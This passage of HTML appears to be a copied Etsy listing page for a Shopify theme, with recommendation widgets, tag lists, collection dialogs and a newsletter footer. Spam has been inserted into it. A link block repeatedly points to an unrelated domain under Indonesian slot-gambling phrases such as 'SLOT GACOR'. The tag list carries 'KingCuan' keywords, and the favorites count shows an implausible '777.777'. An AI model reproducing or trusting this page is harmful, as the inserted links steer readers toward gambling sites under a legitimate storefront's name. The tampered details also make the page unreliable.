6.90867C26.9925 7.32639 27.0751 8.39496 26.413 8.93167Z"/>
															</svg></span>
														</div>
														<p>
															<span class="wt-text-title">Speedy replies</span>
															<span class="wt-text-body">Has a history of replying to messages quickly.</span>
														</p>
													</div>
													<div class="seller-cred-badge wt-display-flex-xs wt-align-content-flex-start wt-align-items-center wt-flex-gap-xs-1 wt-flex-lg-1 wt-pt-xs-2 wt-pt-lg-0 wt-ml-lg-3 ">
														<div class="wt-flex-shrink-0">
															<span class="wt-icon wt-icon--smaller-xs wt-icon--base-md"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12 3a9 9 0 0 0-9 9 8.87 8.87 0 0 0 1.21 4.49l-.92 3.43.79.79 3.43-.92A8.87 8.87 0 0 0 12 21a9 9 0 1 0 0-18m3 12.93-.37.27L12 14.65 9.41 16.2 9 15.93 9.72 13l-2.28-2 .15-.43 3-.27 1.18-2.77h.46l1.18 2.77 3 .27.15.43-2.28 2z"/></svg></span>
														</div>
														<p>
															<span class="wt-text-title">Rave reviews</span>
															<span class="wt-text-body">Average review rating is 4.8 or higher.</span>
														</p>
													</div>
												</div>
											</div>
											<div id="mys-shop-reviews-root" data-shop-id="23051888" data-shop-reviews-count="1759"></div>
										</div>
									</div>
									<div data-listing-page-desktop-async-mfts class="wt-pt-xs-0" id="same-shop">
										<div data-neu-spec-placeholder="1" id="451f81542bb86a7c68c122c0e2b23624">
											<script type="text/json" data-neu-spec-placeholder-data="1">{"spec_name":"Etsy\\Modules\\ListingPage\\Recommendations\\SameShop\\AsyncApiSpec","args":{"listing_id":1423894231,"shop_id":23051888,"ship_to_country_id":121,"vat_region":"ID","sash_reorder_variant":null,"is_external_referrer":false,"hide_favorite_hearts":false,"is_eligible_for_browsy_elp_v2":false,"is_eligible_for_pathways_mweb":false,"elp_mweb_should_open_new_tab":false,"is_external_landing":false}}</script>
											<p class="wt-screen-reader-only">Loading recommendations</p>
											
		</div>
	</div>
	<div class="listing-page-content-container-wider wt-horizontal-center">
		<div data-lazy-loaded-collection-section-trigger></div>
		<div class="other-info">
			<div id="recs_ribbon_container">
				<div class="wt-position-relative wt-body-max-width wt-pl-xs-2 wt-pr-xs-2 wt-pl-md-4 wt-pr-md-4 wt-pl-lg-5 wt-pr-lg-5">
					<div data-listing-page-lazy-loaded-bottom-section data-ymal-and-prolist-section>
						<div class="wt-pt-xs-0 wt-mb-xs-8">
							<div data-neu-spec-placeholder="1" id="ee777f60ba38519042d24cee6c9cd31e">
								<script type="text/json" data-neu-spec-placeholder-data="1">{"spec_name":"Etsy\\Modules\\ListingPage\\Recommendations\\CombinedAdsAndRecs\\ApiSpec","args":{"listing_id":1423894231,"user_id":0,"module_placement":"external_bot","ymal_offset":0,"is_external_landing":false,"force_set_offset":false,"is_external_referrer":false,"hide_favorite_hearts":false,"is_from_OSA":false,"shop_id":23051888,"vat_region":"ID","ship_to_country":121,"selected_listing_variation_ids":[],"should_open_all_links_as_external":false,"fill_to_total_count":0,"is_eligible_for_browsy_elp_desktop":false}}</script>
								<p class="wt-screen-reader-only">Loading...</p>
								
			</div>
			<div class="wt-body-max-width wt-mb-xs-8" data-listing-page-lazy-loaded-bottom-section>
				<div data-neu-spec-placeholder="1" id="916bb4f91d41ce266c04bd88d9d54832">
					<script type="text/json" data-neu-spec-placeholder-data="1">{"spec_name":"Etsy\\Modules\\ListingPage\\SuggestedPersonas\\RootApiSpec","args":{"listing_id":1423894231}}</script>
				</div>
			</div>
		</div>
	</div>
	<div class="wt-body-max-width wt-mb-xs-6 wt-pr-xs-2 wt-pl-xs-2 wt-pl-md-4 wt-pr-md-4 wt-pl-lg-5 wt-pr-lg-5">
		<div data-listing-page-lazy-loaded-collection-section>
			<div data-neu-spec-placeholder="1" id="2e1bb05d9c41b5fe2fbb6960fa670379">
				<script type="text/json" data-neu-spec-placeholder-data="1">{"spec_name":"Etsy\\Modules\\CollectionRecs\\Recommendations\\ListingPage\\ApiSpec","args":{"listing_ids":[1423894231],"is_external":false,"display_browsy_elp_collection_recs":false,"set_is_eligible_compare_lp_collections":true}}</script>
				<div class="wt-block-grid-xs-2">
					<div class="wt-block-grid__item" style="width: 86px; flex: 0 0 86px;">
					
				</div>
				
			</div>
		</div>
		<div data-listing-page-lazy-loaded-bottom-section>
			<div data-neu-spec-placeholder="1" id="0c21f2648f095f9a658367464b1915f7">
				<script type="text/json" data-neu-spec-placeholder-data="1">{"spec_name":"Listzilla_ApiSpecs_Tags_Landing","args":{"listing_id":1423894231,"shop_id":23051888,"is_raised_tags":false,"click_queries":["shopify product website template","cute shopify theme","pink shopify theme","KingCuan","shopify theme","shopify template","cutie shopify theme","KingCuan shop","website to sell products","website template blogging","shopify themes","pink website template shirts","shopify theme crafts","shopify templates","farm shopify website","shopify theme trendy","shopify template sewing","shopify reader fisolay","shopify theme orange","template for store","shopify web page","canva shopify theme","shopify artist theme","green planet shopify themes","website theme templates","canva shopify website","template shopify","shopify branding","shopify theme website","colourful shopify themes","2.0 shopify theme","instant download shopify theme","shopify theme decor","shopify theme handmade items","checkered canva posts shopify","tarot shopify template","sweet temptations","shopify themes coffee orange","shopify theme purple bauble","shopify theme comestics","shopify theme trinkets","patriotic shopify theme","website theme cotton candy business","shopify collection templates","shopify pink template","shopify theme book","shopify website themes","theme for shopify","fun candy shopify theme","shopify theme blog","moodring: cute shopify theme","alchemy shopify theme","shopify headers","pink shopify theme for website","shopify website bakery","shopify website template for sweets","fall shopify theme","shopify website template girly","shopify website template minimalist apparel","shopify theme canva","website template preppy","shopify canva theme","shopify boutique website design","ecommerce shopify theme","orange shopify theme","bold shopify template","website themes neutral boutique","shopify theme mega menu","shopify theme custom fonts","shopify website template pink","shopify themes orange and pink","boho shopify website","pre made website","shopify theme neutral","shopify website template canva","shopify print on demand theme","shopify peach melody","shopify ecommerce website template","shopify theme red","sunset shopify theme","shopify shop theme easy cute","print and embroidery shopify banners","website shopify theme girl brand","soft pink shopify theme","crafting shopify website","shopify theme sage photo store","shopify supplements","shopify theme template purple","shopify purple themes","shopify theme easy","themes for shopify boutique","western boho shopify theme","converting landingpage shopify theme","shopify theme sage","shopify about us page","cloud shopify theme","shopify theme blue and gold","shopify themes for products","purple pastel shopify themes","theme for personalised gift website","boutique shopify template","pink and green shopify","shopify website template bold","website shopify green products","cheap shopify theme","website revamp shopify","shopify baby boutique theme","shopify design creatives","shopify home page","shopify background","shopify theme canva template","stationary shopify theme","editable shopify theme","shopify toy theme","KingCuan shopify theme","checkered shopify theme","black white shopify theme","shopify party theme","shopify theme black white pink","shopify pages","shopify website jewelry theme","shopify themes christmas","shopify retail themes","shopify theme rodeo","debutify shopify theme","shopify template nike","shopify templates for embroidery","girls boutique shopify theme","colorful shopify template","shopify theme template website","hippie retro shopify theme","shopify template fine jewelry","shopify theme boutique","wholesale shopify theme","shopify theme black and white","gospel shopify websites","yellow shopify themes","best shopify themes","shopify editable theme","custom shopify counter","shopify web templates","shopify theme soap","shopify color scheme","trendy shopify theme","retro shopify website template","shopify template my pretty digitals","groovy retro shopify theme","shopify template pink","shopify store template","pink shopify site","shopify themes beauty","pink shopify themes","shopify pink website template","shopify 2.0","cool shopify","shopify website book","shopify theme sticker","shopify theme for clothes","service shopify theme","pink and gold shopify template","shopify theme bright colors","shopify theme for personalized items","shopify website logo","elegant shopify themes","indie shopify theme","shopify theme coloring","shopify templates pink and black","shopify theme neutral small business","shopify theme baking","shopify theme KingCuan","checker shopify theme","smile theme","shopify dawn","shopify site","bakery shopify template shopify","shopify template dropshipping","shopify wall art","shopify theme pink and green","shopify website boutique template","pink shopify template","shopify theme beach","shopify theme for electronic","shopify cottagecore template","shopify theme groovy","pink and red shopify theme","shopify theme blush","shopify template blue","shopify collection banners","white shopify website template","femine BERAS 11","elegant shopify theme","shopify website set up pink","retro shopify theme","pink shopify banner","bold minimalist shopify theme","shopify website template medieval future","shopify retro themes","valentines day website theme","summer shopify theme","shopify theme for appereal","purple shopify website design","theme shopify KingCuan","shopify theme hearts","shrine themes pro","black and white shopify","shopify theme mint","pink shopify boutique theme"],"visual_internal_enabled":true,"visual_external_enabled":true}}</script>
				
		</div>
		<div class="wt-display-flex-xs wt-justify-content-space-between wt-align-items-center wt-flex-direction-row-lg wt-flex-direction-column-xs wt-mb-md-4">
			<div class="wt-display-flex-xs wt-align-items-center wt-flex-direction-row-lg wt-flex-direction-column-xs">
				<div class="wt-pr-xs-2 wt-text-caption">Listed on Oct 24, 2025</div>
				<div class="wt-text-caption">
					<a rel="nofollow" class="wt-text-link" href="/listing/1423894231/shopify-theme-black-white-pink/favoriters?ref=l2-collection-count">777.777 favorites</a>
				</div>
			</div>
		</div>
		<div class="wt-text-caption wt-text-center-xs wt-text-left-lg">
			<a href="https://aamalsoft.com.sa/">KingCuan</a>
			<span class="etsy-icon wt-sem-text-secondary wt-icon--smallest-xs"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21"/></svg></span>
			<a href="https://aamalsoft.com.sa/">Link Resmi KingCuan</a>
			<span class="etsy-icon wt-sem-text-secondary wt-icon--smallest-xs"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21"/></svg></span>
			<a href="https://aamalsoft.com.sa/">BANDAR SLOT GACOR</a>
			<span class="etsy-icon wt-sem-text-secondary wt-icon--smallest-xs"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21"/></svg></span>
			<a href="https://aamalsoft.com.sa/">SLOT GACOR</a>
			<span class="etsy-icon wt-sem-text-secondary wt-icon--smallest-xs"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21"/></svg></span>
			<a href="https://aamalsoft.com.sa/">SLOT GRATIS</a>
			<span class="etsy-icon wt-sem-text-secondary wt-icon--smallest-xs"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21"/></svg></span>
			<a href="https://aamalsoft.com.sa/">LINK AKSES SLOT</a>
			<span class="etsy-icon wt-sem-text-secondary wt-icon--smallest-xs"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21"/></svg></span>
			<a href="https://aamalsoft.com.sa/">BANDAR SLOT GACOR</a>
		</div>
		<div id="google-one-tap-modal-div" class="google-one-tap-modal-div"></div>
		<div data-wt-overlay id="user-lists-overlay" class="wt-overlay wt-display-none wt-position-fixed wt-position-bottom wt-overlay--has-close-icon collection-list-overlay " role="dialog" aria-hidden="true" aria-modal="false" aria-labelledby="collection-modal-title" data-animations='{ "open": { "mask": "wt-animated wt-animated--appear-02", "content": "wt-animated wt-animated--appear-02" }, "close": { "mask": "wt-animated wt-animated--disappear-02", "content": "wt-animated wt-animated--disappear-02" } }'>
			<div class="wt-overlay__modal collection-list-overlay-view wt-display-flex-xs wt-pb-xs-0 wt-pb-md-4 " data-overlay-modal>
				<div data-collection-list data-max-characters="50" class="wt-overflow-hidden favorites-modal-collection-list wt-width-full">
					<button class="wt-btn wt-btn--icon wt-btn--tertiary wt-btn--light wt-overlay__close-icon " data-wt-overlay-close data-overlay-initial-focus aria-label="Close">
					<span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"/></svg></span>
					</button>
					<div data-collection-list-section class="favorites-modal--collection-list-section wt-position-relative wt-flex-direction-column-xs wt-height-full wt-align-items-center">
						<div class="wt-overlay__header wt-display-flex-xs wt-align-items-center wt-justify-content-center ">
							<img src="https://www.etsy.com/images/grey.gif" alt="An image of the listing you can save" class="wt-mr-xs-2 wt-mr-md-3 add-to-list-overlay--img"/>
							<h2 class="wt-text-heading" id="collection-modal-title">
							<span data-collections-modal-title class="">Add to collection</span>
							<span data-registry-modal-title class="wt-display-none">Add to registry</span>
							</h2>
						</div>
						<div class="collection-list-loading-container" data-spinner-container>
							<div class="wt-spinner wt-spinner--02">
								<div>Loading</div>
							</div>
						</div>
						<div class="wt-display-none collection-list-loading-container" data-collection-list-fail-state>
							<div class="wt-vertical-center wt-text-center-xs wt-sem-text-secondary">
								<p>
									Hmm, something went wrong.
								</p>
								<p>
									Try that again.
								</p>
							</div>
						</div>
						<fieldset class="wt-max-width-full wt-pr-xs-2 wt-overflow-scroll">
							<div class="wt-display-none wt-width-full wt-action-group wt-action-group--image wt-list-inline wt-mb-xs-0" data-collection-list-content>
								<span class="wt-p-xs-0 wt-width-full wt-mb-xs-2">
								<input type="checkbox" id="create_new_list" hidden/>
								<label role="button" tabindex="0" data-add-list-trigger class="add-to-list-overlay-row wt-width-full wt-display-flex-xs wt-align-items-center">
								<div class="add-list--trigger add-to-list-overlay-row--icon wt-sem-text-on-surface-dark wt-rounded-02 wt-overflow-hidden wt-display-flex-xs wt-justify-content-center wt-align-items-center">
									<span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M20,11H13V4a1,1,0,0,0-2,0v7H4a1,1,0,0,0,0,2h7v7a1,1,0,0,0,2,0V13h7A1,1,0,0,0,20,11Z"/></svg></span>
								</div>
								<p class="wt-pl-xs-2 wt-text-title-01">Create new collection</p>
								</label>
								</span>
							</div>
						</fieldset>
						<div class="wt-overlay__sticky-footer-container wt-bt-xs wt-width-full">
							<div class="wt-overlay__footer wt-justify-content-flex-end wt-pt-md-4">
								<div class="wt-overlay__footer__action">
									<button type="button" class="wt-btn wt-btn--primary wt-pr-md-7 wt-pl-md-7" data-wt-overlay-close>Done</button>
								</div>
							</div>
						</div>
					</div>
					<div class="wt-display-none" data-add-collection-section data-listing-id="">
						<div data-collection-list-add>
							<div class="wt-overlay__header">
								<h3 class="wt-text-heading wt-text-center-xs">Create new collection</h3>
							</div>
							<div class="wt-display-flex-xs wt-flex-direction-row-xs wt-align-items-baseline">
								<div class="wt-validation wt-width-full">
									<label class="wt-label" for="edit-list">Name</label>
									<input data-add-collection-input autofocus aria-invalid="false" type="text" class="wt-input" id="edit-list" placeholder="Gifts, Home, Wedding, etc.">
									<div class="wt-display-flex-xs wt-justify-content-space-between">
										<div>
											<div data-duplicated-name-alert data-error="duplicate_name" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical">You've already used that name</div>
											<div data-too-long-alert data-error="too_long" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical">Collection name is too long</div>
										</div>
										<p class="wt-text-right-xs wt-sem-text-secondary wt-mt-md-1" data-character-count>50</p>
									</div>
								</div>
							</div>
							<div class="wt-display-flex-sm wt-flex-direction-column-xs wt-flex-direction-row-md wt-justify-content-space-between wt-mt-xs-1">
								<div class="wt-mb-xs-5 wt-mb-md-0">
									<legend class="wt-text-title-01 wt-mt-xs-1">Set to private?</legend>
									<p class="wt-text-body-01 wt-max-width-sm wt-ml-xs-0">
										 Keep collections to yourself or inspire other shoppers! Keep in mind that anyone can view public collections—they may also appear in recommendations and other places. <a href="https://www.etsy.com/legal/privacy/" target="_blank">View Etsy’s Privacy Policy</a>
									</p>
								</div>
								<div>
									<div id="collection-privacy-control" class="wt-display-flex-md wt-flex-direction-column-xs wt-align-items-center" data-label-yes="Private" data-label-no="Public" data-selector="toggle-switch">
										<div data-clg-id="WtSwitchInput" class="wt-switch__wrapper" data-wt-props-small="true" data-wt-props-label-text="Set to private?" data-wt-props-label-type="hidden" data-wt-neu-rendered>
											<div class="wt-switch__frame">
												<input type="checkbox" class="wt-switch wt-switch--small" id="wt-switch-690da39c5c24d"/>
												<label class="wt-switch__toggle" for="wt-switch-690da39c5c24d">
												<span class="wt-screen-reader-only">Set to private?</span>
												</label>
											</div>
										</div>
										<div class="wt-display-flex-xs wt-flex-direction-row-reverse-xs wt-align-items-center wt-justify-content-flex-end wt-nudge-t-2">
											<span data-toggle-private-text class="wt-text-body">Public</span>
											<span class="etsy-icon wt-icon--smaller-xs wt-mr-xs-1 wt-display-none" data-toggle-private-icon=""><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13 13v5h-2v-5z"/><path fill-rule="evenodd" clip-rule="evenodd" d="M4 9.25A.25.25 0 0 1 4.25 9H7.5V6.5a4.5 4.5 0 0 1 9 0V9h3.25a.25.25 0 0 1 .25.25V18a4 4 0 0 1-4 4H8a4 4 0 0 1-4-4zM9.5 6.5a2.5 2.5 0 0 1 5 0V9h-5zM8 20a2 2 0 0 1-2-2v-7h12v7a2 2 0 0 1-2 2z"/></svg></span>
											<span class="etsy-icon wt-icon--smaller-xs wt-mr-xs-1" data-toggle-public-icon=""><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12 2a10 10 0 1 0 10 10A10.01 10.01 0 0 0 12 2M9 18.883v.528a7.94 7.94 0 0 1-4.94-8.351l3.385 3.385a2.967 2.967 0 0 0 1.649 4.4zM17.5 15q.252 0 .5-.05V15a.99.99 0 0 0 .927.985A8 8 0 0 1 12 20c-.216 0-.427-.016-.639-.032l1.254-2.5-.015.006a2.97 2.97 0 0 0-.08-3.11A2.988 2.988 0 0 0 8 13.78V11h1a1 1 0 0 0 1-1V9a1 1 0 0 0 1-1 1 1 0 1 0 0-2H6.726A7.9 7.9 0 0 1 14 4.263V6a1 1 0 0 0 2 0v-.918a8 8 0 0 1 2 1.649V7h-1a1 1 0 1 0 0 2h2.411q.196.49.326 1H17a2.556 2.556 0 0 0-2 2.5 2.5 2.5 0 0 0 2.5 2.5"/></svg></span>
										</div>
									</div>
								</div>
							</div>
							<div data-collection-list-add-footer>
								<div class="wt-overlay__footer">
									<div class="wt-overlay__footer__cancel">
										<button type="button" class="wt-btn wt-btn--transparent wt-btn--transparent-flush-left wt-btn--transparent-flush-right" data-overlay-back>Cancel</button>
									</div>
									<div class="wt-overlay__footer__action">
										<button type="button" class="wt-btn wt-btn--primary" data-add-collection-button disabled="true">Create collection</button>
									</div>
								</div>
							</div>
						</div>
						<div class="wt-overlay wt-overlay--alert" id="make-public-list-modal" data-wt-overlay aria-hidden="true" role="alertdialog" aria-modal="false">
							<div class="wt-overlay__modal" data-overlay-modal>
								<div class="wt-overlay__header">
									<h2 class="wt-text-heading wt-text-center-xs">Make your collection public?</h2>
								</div>
								<div class="wt-display-flex-xs wt-justify-content-space-between">
									<div>
										<p>
											 Public collections can be seen by the public, including other shoppers, and may show up in recommendations and other places.
										</p>
									</div>
								</div>
								<div class="wt-overlay__footer">
									<div class="wt-overlay__footer__cancel">
										<button type="button" data-selector="cancel-make-public-button" class="wt-btn wt-btn--transparent wt-btn--transparent-flush-left wt-btn--transparent-flush-right">Cancel</button>
									</div>
									<div class="wt-overlay__footer__action">
										<button type="button" data-selector="make-public-button" class="wt-btn wt-btn--primary">Make Public</button>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div id="listing-page-post-add-to-cart-overlay"></div>
	<div class="wt-overlay wt-overlay--peek" id="conditional-sale-interstitial-overlay" aria-hidden="true" data-wt-overlay role="dialog" aria-modal="false" aria-label="">
		<div class="wt-overlay__modal" data-overlay-modal>
			<button type="button" class="wt-btn wt-btn--transparent wt-btn--icon wt-overlay__close-icon wt-btn--light" data-wt-overlay-close>
			<span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M3.793 5.207 10.586 12l-6.793 6.793 1.414 1.414L12 13.414l6.793 6.793 1.414-1.414L13.414 12l6.793-6.793-1.414-1.414L12 10.586 5.207 3.793z"/></svg></span>
			</button>
			<div data-conditional-sale-content></div>
			<div data-conditional-sale-loading class="wt-width-full wt-height-full wt-z-index-3">
				<div data-clg-id="WtSpinner" class="wt-spinner wt-spinner--02" aria-live="assertive">
					<span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" aria-hidden="true" focusable="false"><circle fill="transparent" cx="24" cy="24" r="21"/></svg></span>
					Loading
				</div>
			</div>
			<div data-conditional-sale-load-failure>
				<div data-clg-id="WtBanner" class="wt-banner wt-banner--warning-01" id="etsywebtoolkitbannerswtbanner690da39c58f82" data-prop-id="etsywebtoolkitbannerswtbanner690da39c58f82" data-prop-type="static" data-prop-style-type="warning-01" data-prop-is-open="true" data-wt-neu-rendered>
					<div data-clg-id="WtBannerContent" class="wt-banner__layout">
						<div class="wt-display-flex-xs wt-align-items-center">
							<div class="wt-banner__icon-frame wt-hide-xs wt-show-sm ">
								<span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M10.035 2.627a2 2 0 0 1 3.93 0 6.7 6.7 0 0 1 4.56 4.905L21 18.333H3L5.475 7.532a6.7 6.7 0 0 1 4.56-4.905m1.921 1.706a4.694 4.694 0 0 0-4.531 3.645L5.51 16.333h12.98l-1.915-8.355a4.694 4.694 0 0 0-4.531-3.645z"/><path d="M12 22a2 2 0 0 0 2-2h-4a2 2 0 0 0 2 2"/></svg></span>
							</div>
							<div>
								<div>
									<p class="wt-banner__title">There was a problem loading the content</p>
								</div>
							</div>
						</div>
						<div class="wt-banner__buttons">
							<button data-clg-id="WtButton" class="wt-btn wt-btn--primary wt-btn--small" data-wt-banner-cta-button="" type="button">Try again</button>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div id="footer" class="content-wrap-inner-blank-noborder"></div>
	<div id="ad-1"></div>
</div>
</main>
<div id="collage-footer" class="site-footer chrome-footer chrome-footer--ehi ">
	<footer>
	<div class="chrome-footer__etsy-finds">
		<div class="wt-text-center-xs wt-pl-xs-4 wt-pr-xs-4 wt-pt-xs-3 wt-pt-md-6">
			<form action="/email-subscriptions/form?from_page=https%3A%2F%2Fwww.etsy.com%2Flisting%2F1423894231%2Fshopify-theme-black-white-pink%3Fls%3Da%26ga_order%3Dmost_relevant%26ga_search_type%3Dall%26ga_view_type%3Dgallery%26ga_search_query%3Dshopify%2Btheme%2Btemplate%2Becommerce%26ref%3Dsc_gallery-3-3%26pro%3D1%26dd%3D1%26plkey%3DLTc4bf6fac578c64caaaa8711647c26cda3da4b7fb%253A1423894231" method="POST" class="subscribe-form not-signed-in" data-finds-form>
				<input type="hidden" name="campaign_name" value=""/>
				<input type="hidden" name="campaign_slug" value="new_at_etsy"/>
				<input type="hidden" name="subscribe" value="true"/>
				<input type="hidden" name="ref" value=""/>
				<input type="hidden" name="_nnc" value="3:1762501532:IEgEeRFEDVO97hArifp-KVuZqlSR:a0eff81b987f4c80be9f0e33a5ce6343ac7f1cf1f7ed79be009d949f871e4814" class="wt-display-none"/>
				<div class="wt-mb-xs-3">
					<p class="wt-text-title-01 wt-mb-xs-2">
						Yes! Send me exclusive offers, unique gift ideas, and personalized tips for shopping and selling on Etsy.
					</p>
				</div>
				<div class="wt-max-width-sm wt-validation">
					<label class="wt-label wt-mt-xs-4 wt-screen-reader-only" for="email-list-signup-email-input">Enter your email</label>
					<div class="wt-input-btn-group" data-email-list-signup-form-elements>
						<input class="wt-input-btn-group__input wt-text-body-01" id="email-list-signup-email-input" placeholder="Enter your email" name="email_address" data-email-list-signup-email-input>
						<button type="submit" class="wt-btn wt-input-btn-group__btn" data-email-list-signup-btn-input>
						Subscribe
						<div class="wt-spinner wt-spinner--01 wt-display-none" role="alert" aria-live="assertive">
							<span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"/></svg></span>
							Loading
						</div>
						</button>
					</div>
				</div>
				<div class="g-recaptcha-etsy" data-sitekey="6Ldgkr0ZAAAAAGnf08YhMemepXW29Ux9rtJCcBD3" data-etsy-autoload="false" data-recaptcha-version="enterprise" data-recaptcha-key-type="score" id="g-recaptcha-etsy-public_email_subscribe-score" data-badge="inline" data-recaptcha-action="public_email_subscribe"></div>
				<div class="wt-alert wt-alert--inline wt-alert--error-01 wt-display-none js-recaptcha-load-error">
					<p class="wt-text-body-01">
						Captcha failed to load. Try using a different browser or disabling ad blockers.
					</p>
				</div>
				<input id="g-recaptcha-etsy-public_email_subscribe-score-input" type="hidden" name="enterprise_recaptcha_token" value=""/>
				<input id="g-recaptcha-etsy-public_email_subscribe-score-input-key-type" type="hidden" name="enterprise_recaptcha_token_key_type" value="score"/>
				<div class="wt-text-center wt-mt-xs-2 wt-validation wt-max-width-sm">
					<div class="wt-validation__message wt-validation__message--is-hidden wt-text-body-01" id="email-list-signup-invalid-email" role="alert" aria-live="polite" data-invalid-email data-submission-error-response>Please enter a valid email address.</div>
					<div class="wt-alert wt-alert--inline wt-alert--status-01 wt-display-none wt-text-body-01" role="alert" aria-live="polite" data-requires-signin data-submission-response>
						 Looks like you already have an account! Please <a href="/signin?from_page=https%3A%2F%2Fwww.etsy.com%2Flisting%2F1423894231%2Fshopify-theme-black-white-pink%3Fls%3Da%26ga_order%3Dmost_relevant%26ga_search_type%3Dall%26ga_view_type%3Dgallery%26ga_search_query%3Dshopify%2Btheme%2Btemplate%2Becommerce%26ref%3Dsc_gallery-3-3%26pro%3D1%26dd%3D1%26plkey%3DLTc4bf6fac578c64caaaa8711647c26cda3da4b7fb%253A1423894231&workflow=c3Vic2NyaWJlX3RvX2VtYWlsX2xpc3Q6bmV3X2F0X2V0c3k6MTc2MjUwMjEzMTo1NmI4NjBlMTM1M2Q1MDdhM2U5NDgxNTA4N2MyODdkZQ==" data-campaign-slug="new_at_etsy">Log in</a> to subscribe.
					</div>
					<div class="wt-alert wt-alert--inline wt-alert--status-01 wt-display-none wt-text-body-01" role="alert" aria-live="polite" data-requires-signup data-submission-response>
						 You've already signed up for some newsletters, but you haven't confirmed your address. <a href="/join?from_url=https%3A%2F%2Fwww.etsy.com%2Flisting%2F1423894231%2Fshopify-theme-black-white-pink%3Fls%3Da%26ga_order%3Dmost_relevant%26ga_search_type%3Dall%26ga_view_type%3Dgallery%26ga_search_query%3Dshopify%2Btheme%2Btemplate%2Becommerce%26ref%3Dsc_gallery-3-3%26pro%3D1%26dd%3D1%26plkey%3DLTc4bf6fac578c64caaaa8711647c26cda3da4b7fb%253A1423894231" class="" data-campaign-slug="new_at_etsy">Register</a> to confirm your address.
					</div>
					<div class="wt-alert wt-alert--inline wt-alert--success-01 wt-display-none wt-text-body-01" role="alert" aria-live="polite" data-success-signed-in data-success-no-email-signed-in data-success-no-email-signed-out data-submission-response>You've been successfully signed up!</div>
					<div class="wt-alert wt-alert--inline wt-alert--success-01 wt-display-none wt-text-body-01" role="alert" aria-live="polite" data-success-signed-out data-submission-response>
						 Great! We've sent you an email to confirm your subscription.
					</div>
					<div class="wt-validation__message wt-validation__message--is-hidden wt-text-body-01" id="email-list-signup-generic-error" role="alert" aria-live="polite" data-generic-error data-submission-error-response>
						 There was a problem subscribing you to this newsletter.
					</div>
				</div>
			</form>
		</div>
	</div>
	<div data-appears-component-name="impact_message" data-appears-event-data='{"impact_name":"footer_renewable_impact","impact_themes":["sustainability"],"impact_audiences":["buyers"]}'>
		<div class="footer-impact-callout wt-position-relative">
			<div class="wt-sem-bg-surface-highlight-dark wt-sem-text-on-surface-dark wt-text-center-xs wt-text-body-01 wt-pb-xs-4 wt-pt-xs-4">
				<div class="wt-popover wt-popover--top" data-wt-popover>
					<button data-wt-popover-trigger class="wt-popover__trigger wt-popover__trigger--underline wt-display-flex-md wt-align-items-center" aria-describedby="footer-environmental-impact-popover-content">
					<div class="wt-flex-md-auto wt-mb-xs-1 wt-mb-md-0">
						<span class="wt-icon wt-icon--larger"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 96 96" aria-hidden="true" focusable="false">
						<path d="M60.1 38H49v11h-2V38H35.9c1.931 9.368 6.626 17 12.1 17 5.474 0 10.171-7.632 12.1-17zm-25.145-9.5c-.003 2.511.19 5.019.577 7.5H47V18.522l-10.925.238a41.683 41.683 0 00-1.12 9.74zM47 2.31c-4.1 1.24-8.18 7.168-10.38 14.437L47 16.52V2.31z"/>
